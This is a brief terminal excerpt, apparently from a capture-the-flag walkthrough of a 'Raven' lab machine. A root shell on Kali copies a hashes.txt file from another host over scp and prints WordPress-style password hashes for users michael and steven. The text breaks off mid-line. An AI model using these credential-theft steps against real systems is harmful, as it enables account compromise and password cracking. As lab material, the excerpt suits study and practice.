 root@Kali:/home# scp -r michael@192.168.1.110:/home/hashes.txt ~/.
michael@192.168.1.110's password:
root@Kali:/home# cd ~/.
root@Kali:~# ls
Desktop  Documents  Downloads  hashes.txt  Music  Pictures  Public  Templates  Videos
root@Kali:~# cat hashes.txt
1       michael $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0      michael michael@raven.org               2018-08-12 22:49:12             0       mic
hael
2       steven  $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/      steven  steven@raven.org                2018-08-12 23:31:16             0       Ste